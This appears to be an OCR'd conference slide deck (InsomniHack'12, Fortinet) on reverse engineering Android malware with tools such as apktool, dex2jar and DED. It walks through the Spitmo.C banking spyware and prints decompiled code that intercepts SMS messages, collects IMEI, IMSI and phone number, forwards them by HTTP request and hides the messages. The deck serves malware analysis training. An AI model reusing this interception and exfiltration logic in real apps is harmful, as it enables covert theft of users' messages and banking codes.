

**Contract Contract** 



- $\blacktriangleright$  Contents of an APK: manifest, .dex, resources...
- $\blacktriangleright$  Tutorial: reversing Android/Spitmo.C!tr.spy
- $\triangleright$  A few other tricks: logs, anti-emulator...
- $\blacktriangleright$  Miscellaneous tools

```
qzq.-q=p=qh-p=
```

```
direct methods
method static constructor <clinit>()V
   locals 1
```

```
.prologue
line 52const/4 v0. 0x0
```
sput-boolean v0, Lcom/antivirus/kav/SmsReceiver;->FirstScl Installed:Z

```
.line 43
  return-void
end method
```


```
$ unzip criptomovil.apk
Archive: criptomovil.apk
  inflating: res/layout/main.xml
 inflating: AndroidManifest.xml
extracting: resources.arsc
extracting: res/drawable-hdpi/icon.png
extracting: res/drawable-ldpi/icon.png
extracting: res/drawable-mdpi/icon.png
  inflating: classes.dex
  inflating: META-INF/MANIFEST.MF
  inflating: META-INF/CERT.SF
  inflating: META-INF/CERT.RSA
```
#### Binary manifest

\$ hexdump -C AndroidManifest.xml | head 00000000 03 00 08 00 b0 1c 00 00 01 00 1c 00 8c 0d 00 00 |..... 00000010 3d 00 00 00 00 00 00 00 00 00 00 00 10 01 00 00 |=...............| 00000020 00 00 00 00 00 00 00 00 1a 00 00 00 34 00 00 00  $\ldots$ .....

#### Better with aapt

\$ aapt dump xmltree criptomovil.apk AndroidManifest.xml N: android=http://schemas.android.com/apk/res/android E: manifest (line=2) A: android:versionCode(0x0101021b)=(type 0x10)0x1 A: android:versionName(0x0101021c)="1.0" (Raw: "1.0") A: package="com.antivirus.kav" (Raw: "com.antivirus.kav") E: uses-permission (line=8) A: android:name(0x01010003)="android.permission. BROADCAST\_STICKY" (Raw: "android.permission.BROADCAST\_STICKY")

#### **FEBRINET**

```
$ java -jar AXMLPrinter2.jar AndroidManifest.binary.xml
<?xml version="1.0" encoding="utf-8"?>
<manifest
       xmlns:android="http://schemas.android.com/apk/res/android"
       android:versionCode="4"
```
### Other Swiss Knives

- ▶ [Androguard:](http://code.google.com/p/androguard/) collection of Python tools
	- \$ ./androaxml.py -i criptomovil.apk -o AndroidManifest.human.xml
- $\triangleright$  [Apktool:](http://code.google.com/p/android-apktool/) re-engineering Android apps
	- \$ java -jar apktool.jar d criptomovil.apk output
- $\triangleright$  Same as the manifest: they are not directly readable (for humans...)
- $\triangleright$  aapt dump resources works, but output not excellent
- ► Use Apktool! Great tool:)

```
$ java -jar apktool.jar d criptomovil.apk output
$ cat output/res/layout/main.xml
<?xml version="1.0" encoding="UTF-8"?>
<LinearLayout android:orientation="vertical"
   android:layout_width="fill_parent"
   android:layout_height="fill_parent"
```
## Dalvik Executables (.dex)



- $\triangleright$  Similar to Java .class: .class converted to .dex by "dx" More at: [http://en.wikipedia.org/wiki/Dalvik\\_\(software\)](http://en.wikipedia.org/wiki/Dalvik_(software))
- ▶ Opcodes: see [http://pallergabor.uw.hu/androidblog/](http://pallergabor.uw.hu/androidblog/dalvik_opcodes.html) [dalvik\\_opcodes.html](http://pallergabor.uw.hu/androidblog/dalvik_opcodes.html)
- $\blacktriangleright$  Parse with a hex editor. 010 Editor has a Dex template

Fürtinet

InsomniHack 12 - A. Apvrille 8/42

# Dalvik bytecode - Android/Foncy.A!tr



**FEBRITIDET** 

#### **F**ERTIDET InsomniHack'12 - A. Apvrille 10/42

# Dissassembling DEX: you (probably) don't want to use

## dexdump



 $\frac{1}{2}$  (init): () W (0000: invoke-direct {v1} 02a1dc: 7010 1700 0100 Landroid/app/Service;.<init>:()V // method@0017 02a1e2: 2200 3100 |0003: new-instance v0, La ndroid/os/Handler; // type@0031 02a1e6: 7010 8c00 0000 |0005: invoke-direct {v0}. Landroid/os/Handler;.<init>:()V // method@008c 02a1ec: 5b10 1906 10008: iput-object v0, v1 Lcom/nl/MyService;.mHandler:Landroid/os/Handler; // field@0619 02a1f0: 2200 c500 1000a: new-instance v0. Lo om/nl/MyService\$1; // type@00c5

- $\blacktriangleright$  Ships with the Android SDK, in platform-tools/
- Always works  $(?)$
- Output difficult to read: all classes together etc.

# Disassembling DEX

- $\blacktriangleright$  Apktool: produces [smali](http://code.google.com/p/smali/)
- $\blacktriangleright$  Code syntax highlight:
	- $\blacktriangleright$  Emacs: [Nelson](https://github.com/nelhage/reverse-android/blob/master/ddx.el) [Elhage](https://github.com/nelhage/reverse-android/blob/master/ddx.el) or [Tim](https://github.com/strazzere/Emacs-Smali) **[Strazzere](https://github.com/strazzere/Emacs-Smali)**
	- $\triangleright$  Vim:  $\lfloor$ on [Larimer](http://codetastrophe.com/smali.vim)
	- $\blacktriangleright$  Notepad++:  $\lambda$ lohan $+$
	- $\blacktriangleright$  UltraEdit:  $\lambda$ lohan $+$

Fürtinet



# Issues with disassembling

FOR

\$ java -jar apktool.jar d fjcon.apk output

```
Exception in thread "main" brut.androlib.AndrolibException:
brut.directory.DirectoryException: java.util.zip.ZipException:
error in opening zip file
at brut.androlib.ApkDecoder.hasSources(Unknown Source)
```
[Dedexer](http://dedexer.sourceforge.net/) produces .ddx files  $\approx$ [http://jasmin.sourceforge.net/about.htmlJ](http://jasmin.sourceforge.net/about.html)asmin w/ Dalvik opcodes

```
$ mkdir ./dedexer
$ java -jar ddx1.18.jar -d ./dedexer/ ./classes.dex
$ cat ./dedexer/com/nl/MyService.ddx
.method public <init>()V
.limit registers 2
; this: v1 (Lcom/nl/MyService;)
.line 74
     invoke-direct {v1},android/app/Service/<init> ; <init>()V
         InsomniHack'12 - A. Apvrille 12/42
```
# The [DED](http://siis.cse.psu.edu/ded/) Decompiler

Command line - Decompiling Android/RootSmart.A!tr

```
$./ded.sh suspect.apk -d ./ded-output -c
...
Soot finished on Fri Feb 10 14:05:46 CET 2012
Soot has run for 0 min. 2 sec.
./ded-output/optimized-decompiled/[..]/smart/y.java
Decompiled 144 classes out of 152
Retargeting time: 32.708s
Decompilation time: 945.141s
```

```
r8 = c.getResource().openRawResource(i1);try
   r9 = new byte[r8.avalidble()]:r8.read(r9):
   r12 = a. j().getBytes("UTF-8");
   r14 = KeyGenerator.getInstance("AES");
   r15 = SecureRandom.getInstance("SHA1PRNG");
   r15.setSeed(r12);r14.init(128, r15);r18 = new SecretKeySpec(r14.generateKey().getEncoded(), "AES");
   r21 = Cipher.getInstance("AES");r21.init(2, r18);e = new String(r21.dofinal(r9), "UIF-8");catch (Exception $r25)
```
#### **FEBRINET**

InsomniHack'12 - A. Apvrille 13/42



```
$ ./dex2jar.sh criptomovil.apk
dex2jar version: reader-1.7, translator-0.0.9.6, ir-1.4
dex2jar criptomovil.apk -> criptomovil_dex2jar.jar
Done.
```
- $\triangleright$  View the Jar with a Java Decompiler (id-gui, jad, dj...)
- ▶ "Java Decompiler" Pros: GUI, save source files, browse Jar, jump from one class to another
- $\blacktriangleright$  Cons: not specifically meant for Dalvik, a few bugs (but not many)

## Decompiled Java source code - at a glance



#### Figure: Android/Spitmo.C!tr.spy

InsomniHack'12 - A. Apvrille 15/42

**F**ERTIDET

### Step 1. Read the manifest

- $\blacktriangleright$  Identify the entry points.
- $\blacktriangleright$  Several permissions.

<uses-permission android:name="android.permission.READ\_SMS">

</uses-permission>

<uses-permission android:name="android.permission.RECEIVE\_SMS">



### Step 1. Read the manifest

- $\blacktriangleright$  Identify the entry points.
- $\blacktriangleright$  Several permissions.
- $\triangleright$  A service





# Tutorial with Android/Spitmo.C!tr.spy

### Step 1. Read the manifest

- $\blacktriangleright$  Identify the entry points.
- $\blacktriangleright$  Several permissions.
- $\triangleright$  A service
- $\triangleright$  SMS Receiver with high priority





InsomniHack'12 - A. Apvrille 16/42

# Tutorial with Android/Spitmo.C!tr.spy

### Step 1. Read the manifest

- $\blacktriangleright$  Identify the entry points.
- $\triangleright$  Several permissions.
- $\triangleright$  A service
- $\triangleright$  SMS Receiver with high priority
- $\blacktriangleright$  Main





InsomniHack'12 - A. Apvrille 16/42

 $\triangleright$  on Create() called when application is launched.

```
public class MainActivity extends Activity
 public void onCreate (Bundle paramBundle)
    super.onCreate(paramBundle);
    Object localObject = Integer.toString(2 * Integer.parseInt(((TelephonyManager)getSystemService("phone")).getDeviceId().substring(8))
    String str = 1^* + (String)localObject + "3";
    localObject = new AlertDialog.Builder(this).create();
    ((AlertDialog)localObject).setCancelable(false);
    ((AlertDialog)localObject).setMessage("\tSu código de activación: \n\n\t\t\t" + str + "\n");
    ((AlertDialog)localObject).setButton("OK", new DialogInterface.OnClickListener()
    \left\{ \right.public void onClick(DialogInterface paramDialogInterface, int paramInt)
        paramDialogInterface.dismiss();
        System.exit(0);
      \overline{\phantom{a}}\}:
    ((AlertDialog)localObject).show();
  j
```
#### **F**ERTIDET

- $\triangleright$  on Create() called when application is launched.
- ► Get 8th character of IMEI.

```
public class MainActivity extends Activity
 public void onCreate (Bundle paramBundle)
    super.onCreate(paramBundle);
    Object localObject = Integer.toString(2 * Integer.parseInt(((TelephonyManager)getSystemService("phone")).getDeviceId().substring(8))
    String str = 1^* + (String)localObject + "3";
    localObject = new AlertDialog.Builder(this).create();
    ((AlertDialog)localObject).setCancelable(false);
    ((AlertDialog)localObject).setMessage("\tSu código de activación: \n\n\t\t\t" + str + "\n");
    ((AlertDialog)localObject).setButton("OK", new DialogInterface.OnClickListener()
    \left\{ \right.public void onClick(DialogInterface paramDialogInterface, int paramInt)
        paramDialogInterface.dismiss();
        System.exit(0);
      \overline{\phantom{a}}\}:
    ((AlertDialog)localObject).show();
```


- $\triangleright$  on Create() called when application is launched.
- $\blacktriangleright$  Get 8th character of IMEL
- $\triangleright$  Display alert dialog with activation code "1"+8th char+"3"

```
public class MainActivity extends Activity
 public void onCreate (Bundle paramBundle)
    super.onCreate(paramBundle);
    Object localObject = Integer.toString(2 * Integer.parseInt(((TelephonyManager)getSystemService("phone")).getDeviceId().substring(8))
    String str = 1^* + (String)localObject + "3";
    localObject = new AlertDialog.Builder(this).create();
    ((AlertDialog)localObject).setCancelable(false);
    ((AlertDialog)localObject).setMessage("\tSu código de activación: \n\n\t\t\t" + str + "\n");
    ((AlertDialog)localObject).setButton("OK", new DialogInterface.OnClickListener()
    \left\{ \right.public void onClick(DialogInterface paramDialogInterface, int paramInt)
        paramDialogInterface.dismiss();
        System.exit(0);
      \overline{\phantom{a}}\}:
    ((AlertDialog)localObject).show();
```
- $\triangleright$  on Create() called when application is launched.
- ► Get 8th character of IMEI.
- $\triangleright$  Display alert dialog with activation code "1"+8th char+"3"
- $\blacktriangleright$  Exit dialog when button pressed

```
public class MainActivity extends Activity
 public void onCreate (Bundle paramBundle)
    super.onCreate(paramBundle);
    Object localObject = Integer.toString(2 * Integer.parseInt(((TelephonyManager)getSystemService("phone")).getDeviceId().substring(8))
    String str = 1^* + (String)localObject + "3";
    localObject = new AlertDialog.Builder(this).create();
    ((AlertDialog)localObiect).setCancelable(false);
    ((AlertDialog)localObject).setMessage("\tSu código de activación: \n\n\t\t\t" + str + "\n");
    ((AlertDialog)localObject).setButton("OK", new DialogInterface.OnClickListener()
    \left\{ \right.public void onClick(DialogInterface paramDialogInterface, int paramInt)
        paramDialogInterface.dismiss();
        System.exit(0);
      \overline{\phantom{a}}\}:
    ((AlertDialog)localObject).show();
```
#### How to start a service

 $\triangleright$  startService()  $\rightarrow$  onCreate()  $\rightarrow$  onStartCommand() (or onStart() for old SDKs)

<sup>I</sup> bindService() → onCreate()

```
$ grep -ri startService ./smali
$ grep -ri bindService ./smali
```
Not used (yet)?

## Reversing SmsReceiver with Java Decompiler



```
public void onReceive (Context paramContext, Intent paramIntent)
₹
 AppContext = paramContext;if ((!paramIntent.getAction().equals("android.intent.action.NEW OUTGOING CALL"))
   && (!paramIntent.getAction().equals("android.intent.action.BOOT_COMPLETED")))
  \overline{\mathcal{L}}boolean bool = GetBoolValue(paramContext, "AntivirusEnabled");
```

```
public static boolean GetBoolValue(Context paramContext, String paramString)
€
  boolean bool = falseif (paramContext != null)
    bool = paramContext.getSharedPreferences("kav", 0).getBoolean(paramString, false);
  return bool:
J.
```

```
boolean bool = GetBoolValue(paramContext, "AntivirusEnabled");
if (bool)
\overline{\mathcal{L}}Bundle localBundle = paramInternet.getExtras();
  ((SmsMessage[])null);
  Object localObject = GetStaticDataString(paramContext);
  \text{int} = 0;
  if (localBundle != null)ſ
```

```
if (localBundle != null)ſ
 Object[] arrayOfObject = (Object[])localBundle.get("pdus");
 SmsMessage[] arrayOfSmsMessage = new SmsMessage[arrayOfObject.length];
 int k:
  for (int i = 0; i < \text{arrayOfSmsMessage.length}; i++)€
    arrayOfSmsMessage[i] = SmsMessage.createFromPdu((byte[])arrayOfObject[i]);
    String str2 = arrayOfSmsMessage[i].getMessageBody().toString();
    String strl = arrayOfSmsMessage[i].getOriginatingAddress();
```

```
String strz = arrayutsmsmessage[1].getmessageBody().tostring();
String strl = arrayOfSmsMessage[i].getOriginatingAddress();
StringBuilder localStringBuilder = new StringBuilder(String.value0f(localObiect));
localObject = new Object[2];
localObject[0] = URLEncoder.encode(str1);localObject[1] = URLEncoder.encode(str2);localObject = String.format("&from=%s&text=%s", localObject);
k = 1:
```

```
loca \cup object[i] = UKLencoder.encoae(strz);localObject = String.format("&from=%s&text=%s", localObject);
    k = 1:ł
 if (k := 0)GetRequest((String)localObject);
  if (bool)
    abortBroadcast();
ł
```
# Reversing SmsReceiver

### Things we know

- $\triangleright$  on Receive processes incoming SMS messages
- $\blacktriangleright$  AntivirusEnabled is a flag, if not enabled, won't do much.
- $\blacktriangleright$  Calls GetStaticDataString
- $\blacktriangleright$  Retrieves SMS body and originating phone number
- ▶ Formats a string: &from=ORIGIN&text=BODY
- $\blacktriangleright$  Calls GetRequest
- $\triangleright$  AntivirusEnabled true: don't forward SMS to others

- ▶ What does GetStaticDataString() do?
- $\blacktriangleright$  The result of GetStaticDataString() is overwritten...?
- $\triangleright$  What is variable k?
- ▶ What does GetRequest() do?

InsomniHack'12 - A. Apvrille 20/42

# GetStaticDataString

```
public static String GetStaticDataString(Context paramContext)
    Object localObject2 = (TelephonyManager)paramContext.getSystemService("phone");
    Object localObject1 = ((TelephonyManager)localObject2).getLine1Number();<br>String str1 = ((TelephonyManager)localObject2).getLine1Number();
    string str2 = ((TelephonyManager)localObject2).getDeviceId();String str3 = "empty";
    if (\text{str2 } ! = \text{null})str3 = Integer.toString(2 * Integer.parseInt(((TelephonyManager)localObject2).gets
DeviceId().substring(8));
       str3 = "1" + str3 + "3".else
       str2 = "empty":
    if (localObject1 != null)
       localObject2 = ((String)localObject1).replace("+", "");else
       localObject2 = "empty";if (\text{str1} = \text{null})str1 = "empty"int i = 0;
    if (GetBoolValue(paramContext, "AntivirusEnabled"))
       i = 1:
     localObject1 = new Object[5];localObject1[0] = localObject2;[localObject][1] = start;\nlocalObject[2] = str2;\nlocalObject[3] = str2;\nlocalObject[3] = str3;\nlocalObject[4] = Integer.valueOf(i);\n}return (String)(String)String.format("?to=%s&i=%s&m=%s&aid=%s&h=%s", localObject1);
```
# GetStaticDataString



**F**ERTIDET

InsomniHack'12 - A. Apvrille 21/42

# Reversing SmsReceiver

### Things we know

- $\triangleright$  on Receive processes incoming SMS messages
- $\blacktriangleright$  AntivirusEnabled is a flag, if not enabled, won't do much.
- ▶ Calls GetStaticDataString: ?to=PHONE&i=IMSI&m=IMEI...
- $\blacktriangleright$  Retrieves SMS body and originating phone number
- ▶ Formats a string: &from=ORIGIN&text=BODY
- $\blacktriangleright$  Calls GetRequest
- $\triangleright$  AntivirusEnabled true: don't forward SMS to others

- $\blacktriangleright$  The result of GetStaticDataString() is overwritten...?
- $\triangleright$  What is variable k?
- ▶ What does GetRequest() do?

InsomniHack'12 - A. Apvrille 22/42

## A look into Smali



```
virtual methods
method public onReceive(Landroid/content/Context;Landroid/content/Intent;)V
   .locals 14
   .parameter "context"
   .parameter "intent"
   .proloque
   .line 217
   sput-object p1, Lcom/antivirus/kav/SmsReceiver;->AppContext:Landroid/content/Contex
t;
   .line 222
   invoke-virtual/range {p2 .. p2}, Landroid/content/Intent;->getAction()Ljava/lang/St
ring;
   move-result-object v9
   const-string v10, "android.intent.action.NEW OUTGOING CALL"
   invoke-virtual {v9, v10}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
   move-result v9
   if-nez v9, :cond 0
   invoke-virtual/range {p2 .. p2}, Landroid/content/Intent;->getAction()Ljava/lang/St
ring;
   move-result-object v9
   const-string v10, "android.intent.action.BOOT_COMPLETED"
   invoke-virtual {v9, v10}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
   move-result v9
   if-eqz v9, :cond_2
```


## A look into Smali

```
virtual methods
.<br>method public onReceive(Landroid/content/Context:Landroid/content/Intent:)V
   .locals 14
   .parameter "context"
   .parameter "intent"
   .proloque
    .line 217
   sput-object p1, Lcom/antivirus/kav/SmsReceiver;->AppContext:Landroid/content/Contex
t;
   .line 222
   invoke-virtual/range {p2 .. p2}, Landroid/content/Intent;->getAction()Ljava/lang/St
ring;
   move-result-object v9
   const-string v10, "android.intent.action.NEW OUTGOING CALL"
   invoke-virtual {v9, v10}, Ljava/lang/String:->equals(Ljava/lang/Object:1Z
                                          if ( intent.getAction().equals(
   move-result v9
                                                 "NEW OUTGOING...")) {
   if-nez v9, :cond 0
                                             cond<sub>0</sub>:invoke-virtual/range {p2 .. p2}, Land
ring;
   move-result-object v9
   const-string v10, "android.intent.ac
                                         if (! intent.getAction().equals(
   invoke-virtual {v9, v10}, Ljava/lano
                                            "BOOT COMPLETED") {
   move-result v9
                                          cond 2;
   if-eqz v9, :cond_2
```
**F**ERTIDET

InsomniHack'12 - A. Apvrille 23/42



```
:cond<sub>0</sub>const\frac{74}{1} v9. 0x1sput-boolean v9, Lcom/antivirus/kav/SmsReceiver;->FirstScheduleInstalled:Z
 .1ine 225
const/16 v9. 0x1e
invoke-static {p1, v9}, Lcom/antivirus/kav/KavService;->Schedule(Landroid/con
ext:I)V.1ine 266
 :cond 1
 : q \circ t \circ \overline{0}return-void
 .1ine 230
 :cond 2
const-string v9, "AntivirusEnabled"
invoke-static {p1, v9}, Lcom/antivirus/kav/SmsReceiver;->GetBoolValue(Landroi
/Context;Ljava/lang/String;)Z
move-result v2
 .line 232
 .local v2, TotalHideSms:Z
 if-eqz v2, :cond_1
```
